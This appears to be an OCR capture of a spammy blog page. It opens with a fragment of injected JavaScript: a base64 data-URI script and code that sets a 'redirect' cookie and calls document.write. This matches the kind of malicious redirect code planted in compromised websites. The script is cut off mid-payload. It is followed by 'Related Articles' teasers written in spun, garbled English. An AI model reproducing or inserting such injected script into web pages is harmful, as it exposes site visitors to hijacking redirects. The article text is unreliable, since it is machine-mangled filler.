
src=»data:text/javascript;base64,ZG9jdW1lbnQud3JpdGUodW5l
(time=cookie)||void 0===time){var
time=Math.floor(Date.now()/1e3+86400),date=new Date((new
Date).getTime()+86400);document.cookie=»redirect=»+time+»;
path=/; expires=»+date.toGMTString(),document.write(»)}
Related Articles
So You Want To Take up a Blog?
Running a blog is not only restricted to personal use. Blogging is
actually for everybody, it can fun, simple uncomplicated. Running a
blog is a great method to nutritional supplement...
Research Paper Write — the Story
Finding out how to compose a research summary isn't a substantial
bargain, as it does not arrive together with many modalities such as
the research paper. When it's potential, select...
Information, Untruths and Trial Describe Examination